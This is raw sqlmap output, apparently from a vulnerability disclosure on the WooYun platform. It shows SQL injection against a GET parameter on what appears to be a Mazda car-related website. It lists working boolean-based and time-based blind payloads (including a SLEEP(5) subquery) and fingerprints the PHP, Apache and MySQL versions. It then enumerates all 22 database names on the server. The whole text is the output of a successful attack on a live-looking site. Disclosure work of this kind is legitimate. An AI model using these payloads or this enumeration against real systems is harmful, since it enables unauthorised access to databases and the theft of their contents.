 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: t (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=Mazda3 AXELA&t=97 AND 2801=2801
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: q=Mazda3 AXELA&t=97 AND (SELECT * FROM (SELECT(SLEEP(5)))odXk)
---
[16:24:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.12
[16:24:34] [INFO] fetching database names
[16:24:34] [INFO] fetching number of databases
[16:24:34] [INFO] resumed: 22
[16:24:35] [INFO] resumed: information_schema
[16:24:35] [INFO] resumed: aaa
[16:24:35] [INFO] resumed: car
[16:24:35] [INFO] resumed: car_bak
[16:24:35] [INFO] resumed: changanmzd
[16:24:35] [INFO] resumed: changanmzd2015
[16:24:35] [INFO] resumed: chetie
[16:24:35] [INFO] resumed: ct
[16:24:35] [INFO] resumed: cx
[16:24:35] [INFO] resumed: cx5
[16:24:35] [INFO] resumed: cx5_2015
[16:24:35] [INFO] resumed: cx5_818
[16:24:35] [INFO] resumed: cx5wrzy
[16:24:35] [INFO] resumed: market2015
[16:24:35] [INFO] resumed: market_babaquna
[16:24:35] [INFO] resumed: mazda
[16:24:35] [INFO] resumed: mazda_yumatravel
[16:24:35] [INFO] resumed: mazida
[16:24:35] [INFO] resumed: mysql
[16:24:35] [INFO] resumed: performance_schema
[16:24:35] [INFO] resumed: test
[16:24:35] [INFO] resumed: yumazu
available databases [22]:
[*] aaa
[*] car
[*] car_bak
[*] changanmzd
[*] changanmzd2015
[*] chetie
[*] ct
[*] cx
[*] cx5
[*] cx5_2015
[*] cx5_818
[*] cx5wrzy
[*] information_schema
[*] market2015
[*] market_babaquna
[*] mazda
[*] mazda_yumatravel
[*] mazida
[*] mysql
[*] performance_schema
[*] test
[*] yumazu
www.wooyun.org